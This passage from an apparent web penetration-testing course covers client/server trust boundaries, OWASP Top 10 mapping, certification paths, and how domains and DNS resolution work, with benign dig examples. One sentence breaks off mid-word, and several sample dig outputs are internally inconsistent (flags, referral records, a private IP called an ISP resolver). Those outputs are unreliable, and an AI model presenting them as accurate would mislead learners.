│  │  • User input (potentially malicious)                               │    │
│  │  • Cookies (can be modified)                                        │    │
│  │  • Headers (can be spoofed)                                         │    │
│  │  • JavaScript (can be disabled/modified)                            │    │
│  │  • DOM (can be edited)                                              │    │
│  └─────────────────────────────────────────────────────────────────────┘    │
│                                      │                                      │
│                                      ▼                                      │
│  ═══════════════════════════════════════════════════════════════════════    │
│                          🔒 TRUST BOUNDARY 🔒                               │
│  ═══════════════════════════════════════════════════════════════════════    │
│                                      │                                      │
│                                      ▼                                      │
│                           TRUSTED ZONE                                      │
│  ┌─────────────────────────────────────────────────────────────────────┐    │
│  │                         SERVER (Backend)                            │    │
│  │  • Database (authoritative data)                                    │    │
│  │  • Session store (real user state)                                  │    │
│  │  • Business logic (authoritative rules)                             │    │
│  │  • Authentication system (real identity)                            │    │
│  └─────────────────────────────────────────────────────────────────────┘    │
└─────────────────────────────────────────────────────────────────────────────┘
📋 The 4 Golden Rules of Trust Boundaries
1️⃣
Everything from client is UNTRUSTED
Until validated by server, treat all input as potentially malicious
2️⃣
Validate ALL incoming data
Headers, cookies, parameters, body — every piece of client data
3️⃣
Never rely on client-side for security
Authentication, authorization, pricing — enforce server-side only
4️⃣
Encrypt when crossing boundaries
Use TLS/HTTPS to protect data in transit from client to server
⚠️ Common Trust Boundary Violations
| Violation | What the Developer Assumes | What Actually Happens | Real Attack |
|---|---|---|---|
| Client-side price validation | The price sent by the client is trustworthy | Attackers can modify the price before sending it to the server | Buying expensive items for ₹1 by tampering with requests |
| Assuming user is authenticated | JWT proves identity and cannot be tampered with | Weak secrets or improper validation can allow token forgery | Privilege escalation using forged JWT tokens |
0.16 How WebPT Maps to OWASP & Real-World Attacks
🌐 OWASP Top 10 Complete Alignment
The OWASP Top 10 is the industry standard for web application security risks. This course maps directly to each category, helping you understand both theory and real-world exploitation.
| OWASP Category | Description | Related Modules | Real-World Attack Example |
|---|---|---|---|
| A01:2021 – Broken Access Control | Users can access or modify resources beyond their permissions | Module 11 (Authorization), Module 12 (Authentication), Module 17 (IDOR) | Accessing another user’s account by changing user ID in URL |
| A02:2021 – Cryptographic Failures | Sensitive data is not properly encrypted | Module 08 (Encryption), Module 09 (Data Protection) | Leaked passwords due to weak hashing or no HTTPS |
| A03:2021 – Injection | Untrusted input is executed as commands or queries | Module 03 (SQLi), Module 05 (Command Injection) | SQL Injection dumping entire user database |
| A04:2021 – Insecure Design | Security is not considered during application design | Module 01 (Fundamentals), Module 32 (Best Practices) | Business logic flaws allowing free purchases |
| A05:2021 – Security Misconfiguration | Default settings or improper configurations expose systems | Module 06 (Server Security), Module 07 (Headers) | Exposed admin panel with default credentials |
| A06:2021 – Vulnerable Components | Using outdated or vulnerable libraries | Module 30 (Dependency Security) | Exploiting known vulnerability in outdated framework |
| A07:2021 – Identification & Authentication Failures | Weak login and session management | Module 10 (Auth), Module 14 (Sessions) | Brute-force login or session hijacking |
| A08:2021 – Software & Data Integrity Failures | Code or updates are not verified | Module 32 (Secure Development) | Malicious update injected into software pipeline |
| A09:2021 – Security Logging & Monitoring Failures | Attacks go undetected due to poor logging | Module 25 (Logs & Monitoring) | Attackers stay undetected for months |
| A10:2021 – Server-Side Request Forgery (SSRF) | Server makes unintended internal requests | Module 28 (SSRF) | Accessing internal AWS metadata services |
0.18 Certification Path & Career Guidance
🎓 Recommended Certification Roadmap
eJPT
Junior Penetration Tester
CompTIA Security+
Foundation in cybersecurity
CEH (Theory)
Basic ethical hacking concepts
CEH (Practical)
Hands-on ethical hacking
eWPT
Web penetration testing
PNPT
Practical network pentesting
OSCP
Industry gold standard
GWAPT
Web app penetration testing
Burp Suite Certified
Official tool certification
OSWE
Advanced web exploitation
LPT Master
High-level penetration testing
OSED / OSEE
Exploit development
💼 Career Paths in Web Security
🔍
Penetration Tester
Web security testing and exploitation
🐛
Bug Bounty Hunter
Freelance vulnerability research
💼
Security Consultant
Client-based security assessments
🛡️
Application Security Engineer
Secure development lifecycle
💻
Security Analyst
Monitoring and incident response
🏴☠️
Red Team Member
Advanced attack simulation
📝 Building Your Portfolio
✅ Must-Do Activities
- Complete hands-on labs and vulnerable applications
- Write professional vulnerability reports
- Create a GitHub repository with tools/scripts
- Practice on platforms like TryHackMe & HackTheBox
- Write technical blogs on security topics
- Participate in bug bounty programs
🤝 Community & Networking
- Join cybersecurity communities and forums
- Participate in CTF competitions
- Follow security researchers
- Attend conferences (online/offline)
- Contribute to open-source projects
🎓 Module 00 : WebPT Introduction & Foundation Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 1 : How Domains & DNS Work (Complete Flow)
This module explains how domains and DNS work step by step, from the moment a user types a domain name into a laptop browser to the moment the website loads. Understanding this flow is mandatory for penetration testers, because every web attack starts with DNS and domain resolution. This module is aligned with CEH, OWASP, and real-world reconnaissance techniques.
1.1 What is a Domain Name?
Definition
A domain name is a human-readable identifier used to locate a resource on the internet. While users interact with domain names, computers and networks communicate using IP addresses. The domain name acts as a logical reference that is translated into an IP address through the Domain Name System (DNS).
Technically, a domain name is not a server or an application. It is a naming and addressing mechanism that helps systems discover where a service is hosted.
Humans remember names. Computers route traffic using numbers. Domain names connect the two.
Why Domain Names Exist
- IP addresses are difficult to remember and manage
- Servers can change IPs without affecting users
- Domains provide identity, branding, and trust
- They allow organizations to scale infrastructure easily
Structure of a Domain Name
Domain names follow a hierarchical structure and are read from right to left. Each level represents an administrative boundary.
Example domain:
www.stardigitalsoftware.com
- .com → Top-Level Domain (TLD)
- stardigitalsoftware → Second-Level Domain (registered name)
- www → Subdomain / service label
Top-Level Domains (TLDs)
A Top-Level Domain (TLD) is the highest level in the domain hierarchy. It defines the general purpose, category, or geographic region of a domain.
Common Generic TLDs (gTLDs)
- .com – Commercial organizations (most widely used)
- .org – Non-profit and community organizations
- .net – Network services and infrastructure
- .info – Informational websites
- .edu – Educational institutions (restricted)
Country Code TLDs (ccTLDs)
- .in – India
- .us – United States
- .uk – United Kingdom
🏢 Real-World Example: StarDigitalSoftware.com
Consider the domain stardigitalsoftware.com.
Its structure and usage in a professional environment might look like this:
stardigitalsoftware.com– Main company websitewww.stardigitalsoftware.com– Public-facing web applicationapi.stardigitalsoftware.com– Backend API serviceslogin.stardigitalsoftware.com– Authentication serviceadmin.stardigitalsoftware.com– Internal admin panel
🔐 Domain Names from a Security & Pentesting Perspective
For security professionals and penetration testers, a domain name is the starting point of reconnaissance. A single domain can reveal:
- Hidden or forgotten subdomains
- Exposed development or staging environments
- Email and authentication infrastructure
- Misconfigured DNS records
A domain name is not just an address — it is a blueprint of an organization’s internet-facing infrastructure.
Understanding domain names and TLDs is fundamental for web architecture, DNS resolution, and effective penetration testing.
What are Subdomains?
A subdomain is a child domain that exists under a main (registered) domain. Subdomains are commonly used to separate services, applications, environments, or business functions within the same organization.
Technically, subdomains are labels added to the left side of a registered domain and are fully controlled through DNS records.
A subdomain is like a separate door to a different service inside the same building.
🧱 Subdomain Structure Explained
Consider the domain:
login.api.stardigitalsoftware.com
- .com → Top-Level Domain (TLD)
- stardigitalsoftware → Registered domain
- api → Subdomain (service layer)
- login → Sub-subdomain (specific function)
🏢 Common Real-World Subdomain Usage
www.example.com– Main websiteapi.example.com– Backend APIsauth.example.com– Authentication servicesadmin.example.com– Administrative interfacemail.example.com– Email servicesdev.example.com– Development environmenttest.example.com– Testing or staging environment
🌍 Subdomains in Enterprise Environments
Large organizations rely heavily on subdomains to manage different environments and business units.
- Production:
app.company.com - Staging:
staging.app.company.com - Development:
dev.app.company.com - Internal tools:
intranet.company.com
1.2 Domain vs IP Address
🌐 Why IP Addresses Exist
Every device connected to the internet is assigned an IP address (Internet Protocol address). IP addresses act as unique numerical identifiers that allow computers, servers, and network devices to locate and communicate with each other across networks.
Unlike humans, computers cannot interpret names. Network communication is fundamentally based on numeric addressing and routing, which is why IP addresses are mandatory for all internet traffic.
🧠 What an IP Address Represents
- A unique identifier for a device on a network
- A routing destination used by routers and switches
- A logical location, not a physical one
- A requirement for any TCP/IP communication
Without IP addresses, the internet cannot route packets.
📊 Domain vs IP Address (Conceptual Comparison)
- Domain Name: A human-friendly alias (e.g.,
google.com) - IP Address: A machine-friendly identifier (e.g.,
142.250.190.14)
A domain name does not replace an IP address. It simply provides a readable layer on top of it. Before any connection is established, the domain must be translated into an IP address using DNS.
🔄 Static vs Dynamic IP Addresses
- Static IP: Fixed address, commonly used by servers
- Dynamic IP: Changes periodically, commonly used by clients
Domains allow services to remain accessible even if the underlying IP address changes. This abstraction is critical for cloud, load-balanced, and distributed systems.
🌍 IPv4 vs IPv6
- IPv4: 32-bit addressing (e.g.,
192.168.1.1) - IPv6: 128-bit addressing (e.g.,
2001:db8::1)
🏢 Real-World Example (Enterprise Perspective)
Consider a company website hosted in the cloud:
www.company.com→ Load balancer- Load balancer → Multiple backend servers
- Each backend server has its own private IP
The user never sees these IP changes because the domain remains constant.
🔐 Security & Pentesting Perspective
From a security standpoint, understanding the relationship between domains and IP addresses is critical.
- Multiple domains may resolve to the same IP
- One domain may resolve to multiple IPs (round-robin DNS)
- IP-based restrictions can often be bypassed using domains
- Direct IP access may expose services hidden behind domains
🧠 Professional Insight
For penetration testers, resolving domains to IPs helps identify:
- Shared hosting environments
- Cloud providers and infrastructure
- Hidden or legacy services
- Attack surface beyond the main website
Domains are for usability and branding; IP addresses are for routing and communication. Security professionals must understand both.
1.3 What is DNS & Why It Exists
📖 Definition
The Domain Name System (DNS) is a globally distributed, hierarchical naming system that translates human-readable domain names into machine-readable IP addresses. DNS acts as a critical control plane of the internet, enabling users to access services without knowing their underlying network locations.
From a technical standpoint, DNS is not a single server or database. It is a federated system made up of millions of servers, each responsible for a specific portion of the namespace.
DNS tells your computer where a domain lives on the internet.
🧠 Why DNS is Required
- Humans cannot easily remember numerical IP addresses
- IP addresses may change, but domain names remain stable
- Large-scale services require flexible and dynamic routing
- DNS enables global scalability and decentralization
🌐 DNS as an Abstraction Layer
DNS provides a layer of abstraction between users and infrastructure. Organizations can move servers, change cloud providers, add load balancers, or deploy new regions without changing the domain name users rely on.
This abstraction is foundational to modern technologies such as:
- Cloud computing and elastic infrastructure
- Content Delivery Networks (CDNs)
- High availability and failover architectures
- Microservices and API-based systems
🗂️ Distributed & Hierarchical Design
DNS is designed to be both distributed and hierarchical, ensuring resilience and performance. No single DNS server contains all domain information.
- Root servers know where TLD servers are
- TLD servers know authoritative servers for domains
- Authoritative servers store actual DNS records
🔄 Why DNS Is Faster Than It Looks
Although DNS resolution involves multiple steps, it is optimized through aggressive caching. Responses are cached at multiple layers to reduce latency.
- Browser-level DNS cache
- Operating system DNS cache
- ISP or resolver cache
- Enterprise DNS infrastructure
🏢 DNS in Real-World Enterprise Environments
In enterprise and cloud environments, DNS is not just a name resolution tool — it is a traffic management system.
- Routing users to the nearest data center
- Failover during outages
- Separating internal and external services
- Service discovery in microservices architectures
🔐 DNS from a Security Perspective
DNS is also a critical security component. Because all web traffic depends on DNS, attackers freq
1.4 DNS Resolution Process (Recursive vs Iterative)
📖 What is DNS Resolution?
DNS resolution is the technical process of converting a domain name into its corresponding IP address. This process determines who asks whom, in what order, and how trust is delegated across the DNS hierarchy.
DNS resolution is not a single request — it is a controlled conversation between multiple servers.
🧠 Two Fundamental Resolution Models
DNS resolution operates using two distinct models:
- Recursive Resolution
- Iterative Resolution
🔁 Recursive DNS Resolution
In recursive resolution, the client asks a DNS server to resolve the domain completely. The server takes full responsibility for finding the final answer.
- The client sends one request
- The resolver performs all lookups on behalf of the client
- The client never talks to root or TLD servers directly
Example:
Browser → Recursive Resolver → Final IP🔄 Iterative DNS Resolution
In iterative resolution, each DNS server responds with the best information it has, usually a referral to another server.
- Root servers respond with TLD server addresses
- TLD servers respond with authoritative server addresses
- No server performs the full lookup alone
🧭 Combined Real-World Flow
In reality, DNS uses both models together:
- Client makes a recursive query to resolver
- Resolver performs iterative queries to DNS hierarchy
- Resolver returns the final answer to the client
🏢 Why This Design Exists
- Reduces complexity for clients
- Improves performance via caching
- Protects root and TLD servers from direct user traffic
- Centralizes policy and security controls
🔐 Security & Pentesting Perspective
- Open recursive resolvers can be abused
- Weak recursion controls enable cache poisoning
- Understanding flow helps locate trust boundaries
Root DNS Servers        → point to TLD servers (.com, .org, .net, .in)
TLD DNS Servers         → point to Authoritative DNS servers
Authoritative DNS       → returns the final IP address
User / Browser
    ↓
Browser DNS Cache
    ↓
Operating System DNS Cache
    ↓
HOSTS File
    ↓
Recursive DNS Resolver (ISP / 8.8.8.8 / 1.1.1.1)
    ↓
Root DNS Servers        → point to TLD servers (.com, .org, .net, .in)
    ↓
TLD DNS Servers         → point to Authoritative DNS servers
    ↓
Authoritative DNS       → returns the final IP address
    ↓
Recursive Resolver (caches response)
    ↓
Browser connects to the IP (TCP → HTTPS)
Attackers don’t attack DNS everywhere — they attack the recursive resolver.
DNS resolution is a layered process combining recursive convenience with iterative delegation.
1.5 DNS Query Types (Recursive, Iterative, Non-Recursive)
📖 What is a DNS Query?
A DNS query is a request for information sent to a DNS server. Query types define how much work the server must do and how responsibility is shared.
🔁 1. Recursive Query — "Full Service Resolution"
A recursive query requires the DNS server to return a final answer or an error. The server takes full responsibility for finding the answer.
🎯 Key Characteristics:
- Client demands a complete resolution — no referrals accepted
- Server must query other servers until it finds the answer
- Server returns either the IP address or an error message
- Most common query type used by end users
📋 Technical Flow:
Client → Recursive Resolver: “Give me the IP for example.com — do whatever you need to find it”
🌍 REAL-WORLD EXAMPLE
Scenario: You type "google.com" in Chrome
Your browser (client) sends a recursive query to:
- ISP's DNS (192.168.1.1)
- Or public DNS (8.8.8.8)
"I don't care how you do it — just give me Google's IP address!"
🛠 How a Recursive Query Works (Step-by-Step)
-
Client sends recursive request
Your laptop sends a DNS query to your configured resolver (e.g., 8.8.8.8) with the "recursive desired" flag set. -
Resolver accepts responsibility
Google's DNS (8.8.8.8) receives the query and begins the resolution process. -
Resolver performs all lookups
The resolver contacts root servers, TLD servers, and authoritative servers on your behalf — you never see these intermediate steps. -
Final answer returned
The resolver returns either:- The IP address (success) →
142.250.185.78 - An error message (failure) →
NXDOMAIN (non-existent domain)
- The IP address (success) →
# Real command: Send a recursive query using dig
> dig google.com +recursive

; <<>> DiG 9.10.6 <<>> google.com +recursive
;; QUESTION SECTION:
;google.com.            IN  A

;; ANSWER SECTION:
google.com.     299     IN  A    142.250.185.78  ← Final answer (recursive success)

# Without recursion (iterative mode)
> dig google.com +norecurse
;; flags: qr rd ra; QUERY: 1, ANSWER: 1  ← "ra" = recursion available, but we didn't request it
🔄 2. Iterative Query — "Referral-Based Resolution"
In an iterative query, the DNS server replies with the best information it has, which is usually a referral to another DNS server.
🎯 Key Characteristics:
- Server does not resolve fully — returns what it knows
- Response can be: answer, referral, or error
- Client must follow referrals and continue querying
- Used exclusively between DNS infrastructure components
📋 Technical Flow:
Resolver → Root: “Where is example.com?” (iterative)
Root → Resolver: “I don't know — try .com TLD server at 192.0.34.162” (referral)
🌍 REAL-WORLD EXAMPLE
Scenario: Google's DNS (8.8.8.8) resolving for you
8.8.8.8 asks the root servers:
- Root server: "I don't know google.com — ask .com TLD"
- .com TLD: "I don't know — ask Google's own servers"
- Google's server: "Finally! Here's the IP: 142.250.185.78"
Each step is an iterative query with a referral.
🛠 How an Iterative Query Works (Step-by-Step)
-
Resolver sends iterative query to root
8.8.8.8 asks a root server: "Where is google.com?" — with the recursion desired flag OFF. -
Root responds with referral
Root server says: "I don't have the answer. Here are the .com TLD servers: a.gtld-servers.net (192.5.6.30), b.gtld-servers.net (192.33.14.30)" -
Resolver sends iterative query to TLD
8.8.8.8 asks a .com TLD server: "Where is google.com?" -
TLD responds with referral
TLD server says: "I don't have the answer. Google's authoritative servers are: ns1.google.com (216.239.32.10), ns2.google.com (216.239.34.10)" -
Resolver sends iterative query to authoritative
8.8.8.8 asks Google's server: "Where is google.com?" -
Authoritative responds with answer
Google's server says: "google.com is at 142.250.185.78" — finally an answer, not a referral!
# Real command: Force iterative mode (trace the referral chain)
> dig google.com +trace

; Received 525 bytes from 198.41.0.4#53(root) in 28 ms  ← Root referral
; Received 508 bytes from 192.12.94.30#53(gtld) in 92 ms  ← TLD referral
; Received 219 bytes from 216.239.32.10#53(google) in 60 ms  ← Authoritative answer
google.com. 300 IN A 142.250.185.78  ← FINAL ANSWER

# See only the referral from root
> dig @198.41.0.4 google.com +norecurse

;; AUTHORITY SECTION:
google.com.     172800  IN  NS  a.gtld-servers.net.
google.com.     172800  IN  NS  b.gtld-servers.net.  ← Referral to TLD servers
- "Go to the library" (root → TLD referral)
- "Ask at the front desk" (TLD → authoritative referral)
- "Look in section 3, row 2" (authoritative → final answer)
📦 3. Non-Recursive Query — "Instant Answer"
A non-recursive query is answered directly from a server's local data or cache without contacting any other servers.
🎯 Key Characteristics:
- No additional lookups are performed — instant response
- Answer comes from authoritative data or cache
- Fastest DNS response type (microseconds)
- Used heavily in caching scenarios for performance
📋 Technical Flow:
Client → Server: “Where is example.com?” (non-recursive)
Server (checks cache/authority) → Client: “93.184.216.34” (immediate answer)
🌍 REAL-WORLD EXAMPLE
Scenario 1 — Cache Hit:
- 10:00: First visit to google.com (recursive + iterative chain — 150ms)
- 10:05: Second visit to google.com — DNS cached!
- Response time: 0ms (instant from browser/OS cache)
Scenario 2 — Authoritative Server:
- You query Google's own DNS server for google.com
- It's authoritative — answers immediately without asking anyone
🛠 How a Non-Recursive Query Works
-
Client sends DNS request
Your browser or operating system sends a DNS query to a DNS server. -
Server checks local data sources
The DNS server examines:- Its authoritative zone file (if it owns the domain)
- Its cache memory (if previously resolved by anyone)
-
Data found — immediate response returned
If the record exists and the TTL has not expired, the server immediately returns the IP address. -
No external lookup performed
The server does not contact:- Root DNS servers
- TLD DNS servers
- Other authoritative servers
# Real example 1: Query Google's cache (non-recursive from cache)
> dig google.com

;; QUESTION SECTION:
;google.com.            IN  A

;; ANSWER SECTION:
google.com.     299     IN  A    142.250.185.78  ← TTL shows 299s remaining — from cache!

# Real example 2: Query authoritative server directly (non-recursive from authority)
> dig @ns1.google.com google.com

;; ANSWER SECTION:
google.com.     300     IN  A    142.250.185.78  ← Authoritative answer — no cache involved

# Compare timing:
# Recursive first time: ~150ms
> dig google.com +stats | grep "Query time"
;; Query time: 152 msec

# Non-recursive cached: ~0ms
> dig google.com +stats | grep "Query time"
;; Query time: 0 msec  ← Instant from cache!
Client → DNS Server (Authoritative or Cached) → Immediate IP → Client- First time: You look it up in your contacts (recursive/iterative work)
- Second time: You already memorized it — instant answer (non-recursive)
📊 Query Types Comparison with Real Examples
| Feature | Recursive Query | Iterative Query | Non-Recursive Query |
|---|---|---|---|
| Real-World User | You typing a website | Google's DNS (8.8.8.8) | Your browser's cache |
| Real Example | Chrome → 8.8.8.8: "Find google.com" | 8.8.8.8 → Root: "Where is .com?" | Chrome → Cache: "I already have it!" |
| Command | dig google.com +recursive |
dig @198.41.0.4 google.com +norecurse |
dig google.com (cached) |
| Response Time | 100-500ms (first visit) | 20-100ms per hop | 0-1ms (instant) |
| Analogy | Travel agent booking full trip | Following treasure hunt clues | Knowing answer from memory |
🧪 Practical Scenario: All Three Queries in Action
When you visit example.com for the first time, here's what happens:
TIME: 10:00:00 — FIRST VISIT

Step 1: RECURSIVE QUERY
Your browser → 8.8.8.8: "Find example.com for me" [RECURSIVE]

Step 2: ITERATIVE QUERIES (happens inside 8.8.8.8)
8.8.8.8 → Root: "Where is example.com?" [ITERATIVE]
Root → 8.8.8.8: "Ask .com TLD at 192.0.34.162" [REFERRAL]

8.8.8.8 → .com TLD: "Where is example.com?" [ITERATIVE]
.com TLD → 8.8.8.8: "Ask ns1.example.com at 93.184.216.34" [REFERRAL]

8.8.8.8 → ns1.example.com: "Where is example.com?" [ITERATIVE]
ns1.example.com → 8.8.8.8: "It's at 93.184.216.34" [AUTHORITATIVE ANSWER]

Step 3: NON-RECURSIVE RESPONSE (from resolver perspective)
8.8.8.8 → Your browser: "example.com = 93.184.216.34" [NON-RECURSIVE]

TOTAL TIME: 150ms

TIME: 10:05:00 — SECOND VISIT

Step 1: NON-RECURSIVE QUERY (CACHED)
Your browser → Cache: "Where is example.com?" [NON-RECURSIVE]
Cache → Browser: "93.184.216.34" [INSTANT]

TOTAL TIME: 0ms (cached!)Recursive = "Do whatever it takes — bring me the answer" (client → resolver)
Iterative = "Who should I ask next?" (resolver → infrastructure)
Non-Recursive = "I already know — here it is" (cache/authority → client)
🧭 Query Type Comparison
- Recursive: “You must find the answer”
- Iterative: “Tell me what you know”
- Non-Recursive: “Answer from cache or zone”
🏢 Where Each Query Type is Used
- Browsers → Recursive queries
- Resolvers → Iterative queries
- Authoritative servers → Non-recursive responses
🔐 Security & Pentesting Perspective
- Open recursion = amplification & poisoning risk
- Non-recursive behavior reveals caching behavior
- Query analysis helps identify resolver weaknesses
DNS query types define responsibility, performance, and security boundaries.
1.6 Types of DNS Servers
🗂️ DNS Server Roles (Big Picture)
DNS works through a hierarchy of specialized server types, each with a clearly defined responsibility. No single DNS server knows all domain-to-IP mappings. Instead, servers cooperate to resolve queries efficiently and reliably.
🌍 1. Root DNS Servers
Root DNS servers sit at the top of the DNS hierarchy. They do not store IP addresses for domains. Instead, they direct queries to the appropriate Top-Level Domain (TLD) servers.
- They know where
.com,.org,.net, etc. are managed - They respond with referrals, not final answers
- There are 13 logical root server clusters (A–M)
🧭 2. TLD (Top-Level Domain) DNS Servers
TLD DNS servers manage domains under a specific
top-level domain such as .com, .org,
or country-code domains like .in.
- They know which authoritative servers are responsible for a domain
- They do not store IP addresses for individual hosts
- They act as a directory for domain ownership
Example:
A TLD server for .com knows where
stardigitalsoftware.com is managed,
but not its actual IP address.
📍 3. Authoritative DNS Servers
Authoritative DNS servers provide the final, trusted answers to DNS queries. They store the actual DNS records configured for a domain.
- Store records like A, AAAA, CNAME, MX, TXT
- Controlled by the domain owner or hosting provider
- Define how services are accessed
🔁 4. Recursive DNS Resolvers
Recursive resolvers act on behalf of users. They perform the full DNS lookup process by querying root, TLD, and authoritative servers.
- Used by browsers, operating systems, and networks
- Cache responses to improve performance
- Examples: ISP resolvers, Google DNS, Cloudflare DNS
🏢 5. Forwarding & Internal DNS Servers
In enterprise environments, organizations often deploy internal DNS servers that forward requests to upstream resolvers.
- Resolve internal hostnames
- Enforce security policies
- Log DNS activity for monitoring
🔄 How These Servers Work Together (High-Level Flow)
- Client sends query to a recursive resolver
- Resolver queries a root server
- Root server refers to a TLD server
- TLD server refers to an authoritative server
- Authoritative server returns the final answer
- Resolver caches and returns the response to the client
🔐 Security & Pentesting Perspective
Understanding DNS server roles helps security professionals identify attack vectors and misconfigurations.
- Open recursion vulnerabilities
- Zone transfer misconfigurations
- Cache poisoning risks
- Weak DNS access controls
DNS attacks often succeed because administrators misunderstand server roles and trust boundaries.
DNS is a cooperative system where each server type performs a specific task. Security and reliability depend on correct role separation.
1.7 DNS Records Explained
DNS records are structured instructions stored on authoritative DNS servers. They define how a domain behaves, where services are hosted, and how external systems should interact with the domain.
From an enterprise and security perspective, DNS records are extremely valuable because they often reveal infrastructure details, third-party services, and security controls.
📍 A Record (Address Record)
An A record maps a domain or subdomain directly to an IPv4 address. This is the most common DNS record type.
- Used for websites, APIs, and backend services
- Can point to a single server or a load balancer
- Multiple A records enable basic load balancing
www.example.com → 203.0.113.10
📍 AAAA Record (IPv6 Address Record)
An AAAA record performs the same function as an A record but maps a domain to an IPv6 address.
- Required for IPv6-only networks
- Often deployed alongside A records
- Increasingly important for modern infrastructure
api.example.com → 2001:db8::1
🔁 CNAME Record (Canonical Name)
A CNAME record creates an alias that points one domain name to another domain name instead of an IP address.
- Commonly used with cloud services and CDNs
- Allows infrastructure changes without DNS updates
- Cannot coexist with other record types at the same name
cdn.example.com → example.cdnprovider.net
📧 MX Record (Mail Exchange)
An MX record defines which mail servers are responsible for receiving email for a domain.
- Uses priority values (lower = higher priority)
- Often points to third-party email providers
- Critical for email reliability and security
example.com → mail.example.com (priority 10)
📝 TXT Record (Text Record)
A TXT record stores arbitrary text data associated with a domain. While originally generic, TXT records are now heavily used for security and verification.
- Domain ownership verification
- Email security (SPF, DKIM, DMARC)
- Cloud service validation
v=spf1 include:_spf.google.com ~all
🔐 Security-Relevant DNS Records
Some DNS records directly impact security posture and are frequently reviewed during penetration tests.
- SPF – Controls which servers can send email
- DKIM – Cryptographically signs emails
- DMARC – Defines email authentication policy
- CAA – Restricts certificate authorities
🏢 DNS Records in Enterprise Environments
In enterprise and cloud architectures, DNS records are used as a control layer for routing, security, and service discovery.
- Traffic steering across regions
- Failover during outages
- Integration with third-party SaaS platforms
- Zero-downtime migrations
🔍 DNS Records from a Pentester’s Perspective
DNS records often leak valuable reconnaissance data:
- Cloud providers and CDNs
- Email infrastructure
- Third-party integrations
- Forgotten or deprecated services
DNS records are not just configuration data — they define service behavior, trust relationships, and security boundaries.
2A.8 Step-by-Step: What Happens When You Search a Domain
🔄 High-Level Overview
When a user enters a domain name into a browser, a series of network, DNS, and protocol-level operations take place before any web page is displayed. This process is optimized through caching and retries, making subsequent visits significantly faster.
DNS resolution always happens before HTTP or HTTPS communication.
🧭 First-Time Visit: Complete DNS Resolution Flow
The following steps describe what happens when a domain is accessed for the first time (no cached DNS entries exist).
-
User enters a domain in the browser
Example:www.example.com
The browser parses the input, identifies it as a Fully Qualified Domain Name (FQDN), and determines that name resolution is required before any network connection can be made.
⚠️ At this point, the browser has no idea where the website is hosted. -
Browser DNS cache is checked
Modern browsers maintain their own DNS cache to reduce latency and repeated lookups. This cache is isolated per browser and usually has a very short lifetime.
✔️ If a valid entry exists here, the entire DNS resolution process is skipped. -
Operating System DNS cache is checked
The operating system maintains a system-wide DNS cache shared by all applications. This cache is populated by previous resolutions and responses from DNS resolvers.
💡 Commands likeipconfig /displaydnsorsystemd-resolve --statisticsexpose this layer. -
Hosts file is checked
The OS checks the localhostsfile for manually defined domain-to-IP mappings. This file has higher priority than DNS.
🚨 From a security perspective, malware frequently abuses this file to silently redirect traffic. -
DNS query sent to Recursive Resolver
If no local mapping exists, the OS sends a recursive DNS query to the configured resolver (ISP DNS, enterprise DNS, or public resolvers like Google8.8.8.8or Cloudflare1.1.1.1).
The client essentially says:
“I don’t care how — give me the final IP address.” -
Resolver checks its own cache
The recursive resolver maintains a large shared cache used by thousands or millions of clients. If the record exists and TTL has not expired, the resolver responds immediately.
✔️ This step is why DNS appears fast for most users. -
Resolver queries a Root DNS server
If no cache entry exists, the resolver begins iterative resolution. It contacts one of the 13 logical Root DNS servers.
Root servers do not know the IP address. They only reply with:
“Ask the appropriate TLD server.” -
Resolver queries the TLD DNS server
The resolver queries the Top-Level Domain (TLD) server (e.g.,.com,.org,.in).
The TLD server responds with the location of the authoritative DNS servers for the domain.
💡 This step enforces domain ownership boundaries. -
Resolver queries the Authoritative DNS server
The authoritative server is the final source of truth. It returns the actual DNS record:- A record → IPv4 address
- AAAA record → IPv6 address
- CNAME → Alias resolution
-
Resolver caches the response
The resolver stores the DNS response based on its TTL (Time To Live). This cached entry will serve future users until the TTL expires.
⚠️ Incorrect TTL values can cause outages or slow recovery. -
IP address returned to the client
The resolver sends the final IP address back to the operating system, which passes it to the browser.
✔️ DNS resolution is now complete. -
Browser initiates TCP connection
Only after DNS resolution:- TCP three-way handshake begins
- HTTPS negotiation (TLS handshake) occurs
- HTTP requests are finally sent
⚡ Second-Time Visit: Cached Resolution Flow
On subsequent visits, most DNS steps are skipped due to caching. This is why websites load faster the second time.
-
Browser DNS cache is checked
Modern browsers store recently resolved domain names in a short-lived internal cache. If the DNS record exists and the TTL is still valid, the browser immediately retrieves the IP address.
✔️ This is the fastest possible DNS resolution path. -
Operating System DNS cache is checked
If the browser cache does not contain the entry, the operating system’s system-wide DNS cache is queried. This cache is shared by all applications on the system and persists across browser restarts.
💡 This layer is commonly inspected or flushed during troubleshooting. -
Cached response validated against TTL
Before using any cached entry, the system verifies that the TTL (Time To Live) has not expired. If the TTL is still valid, the cached IP is trusted and no external DNS communication is required.
⚠️ Once TTL expires, the cache entry becomes invalid and full DNS resolution is triggered again. -
No external DNS query is required
Because the IP address is already known, the system does not contact:- Recursive DNS resolvers
- Root DNS servers
- TLD DNS servers
- Authoritative DNS servers
-
Browser connects directly to the IP address
With DNS resolution complete from cache, the browser immediately initiates the TCP connection to the server. If HTTPS is used, the TLS handshake follows.
🚀 Page rendering begins almost instantly.
⚡ Non-Recursive Query: Immediate Resolution Flow
The following steps describe what happens when a DNS query is answered without contacting other DNS servers. This occurs when the DNS server already knows the answer.
-
User enters a domain in the browser
Example:www.example.com
The browser determines that DNS resolution is required before establishing a network connection. -
DNS query sent to configured DNS server
The operating system sends the DNS request to the configured DNS resolver (ISP, enterprise DNS, or public resolver). -
DNS server checks if it is authoritative
If the server is the authoritative DNS server for the requested domain, it directly checks its zone file.
✔️ Since it owns the domain records, it already has the answer. -
Server checks its cache (if not authoritative)
If the server is a recursive resolver, it checks whether the record exists in its local cache.
The server verifies that the TTL has not expired. -
Immediate DNS response generated
If the record is found (authoritative or cached), the server immediately returns:- A record → IPv4 address
- AAAA record → IPv6 address
- CNAME → Alias target
-
No iterative resolution occurs
The server does not contact:- Root DNS servers
- TLD DNS servers
- Other authoritative servers
-
Browser receives IP and connects
The IP address is returned to the OS and browser. The browser then:- Initiates TCP handshake
- Performs TLS handshake (if HTTPS)
- Sends HTTP request
Client → DNS Server (Authoritative or Cache Hit) → Immediate IP → Client
⏱️ DNS TTL (Time To Live)
Every DNS record includes a TTL value that determines how long it can be cached.
- Short TTL → Faster changes, more DNS traffic
- Long TTL → Better performance, slower updates
- Common TTL values: 60s, 300s, 3600s
🔁 What Happens If Something Fails?
